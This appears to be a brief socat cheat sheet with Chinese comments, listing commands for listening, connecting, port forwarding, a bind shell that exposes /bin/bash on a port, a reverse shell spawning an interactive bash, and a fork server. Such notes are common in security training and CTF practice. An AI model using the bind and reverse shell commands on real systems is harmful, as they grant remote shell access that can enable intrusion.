 socat [options] <bi-address> <bi-address>
$ socat TCP-LISTEN:1000 - # 监听端口
$ socat - TCP:localhost:1000 # 连接远程端口
$ socat TCP-LISTEN:1000,fork TCP:192.168.12.34:1000 # 转发
$ socat TCP-LISTEN:1000 EXEC:/bin/bash # 正向 shell
$ socat TCP-CONNECT:localhost:1000 exec:'bash
-li',pty,stderr,setsid,sigint,sane # 反向 shell
$ socat tcp4-listen:10001,reuseaddr,fork exec:./binary # fork 服务器